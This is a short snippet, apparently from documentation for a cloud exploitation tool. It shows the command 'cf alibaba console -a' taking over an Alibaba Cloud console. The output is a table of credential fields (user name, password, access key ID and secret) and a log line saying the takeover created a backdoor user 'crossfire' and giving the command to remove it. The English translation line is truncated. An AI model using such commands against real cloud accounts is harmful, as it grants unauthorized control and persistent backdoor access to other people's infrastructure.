 ❯ cf alibaba console -a
+----------------------------+------------------+----------------------------+--------------------------+--------------------------------+
| 用户名 (USER NAME) | 密码 (PASSWORD) | 控制台登录地址 (LOGIN URL) | ACCESS KEY ID | ACCESS KEY SECRET |
+----------------------------+------------------+----------------------------+--------------------------+--------------------------------+
| crossfire@ | https://signin.aliyun.com | |
+----------------------------+------------------+----------------------------+--------------------------+--------------------------------+
[2023-06-17 14:28:49] INFO 接管控制台成功，接管控制台会创建 crossfire 后门用户，如果想删除该后门用户，请执行 cf alibaba console cancel 命令
nsole creates the backdoor user crossfire, if you want to delete the backdoor user, execute the command cf alibaba console cancel.)